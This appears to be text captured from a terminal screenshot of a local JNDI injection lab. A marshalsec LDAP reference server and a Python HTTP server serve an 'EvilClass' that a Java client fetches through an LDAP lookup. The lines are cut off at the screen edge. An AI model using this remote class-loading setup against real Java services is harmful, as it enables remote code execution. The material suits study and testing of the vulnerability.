 Serving HTTP on :: port 8000 (http://[::]:8000/) ...
lClass redirecting to http://127.0.0.1:8000/Ev
Ldap JNDILookup
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents
ret: Reference Class Name: foo
Process finished with exit code 0
✘ gaoshanyi@altErdeMacBook-Pro ~/safe/JNDI/marshalsec-master/target java -c
p marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0
.1:8000/\#EvilClass
Listening on 0.0.0.0:1389
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/Ev
ilClass.class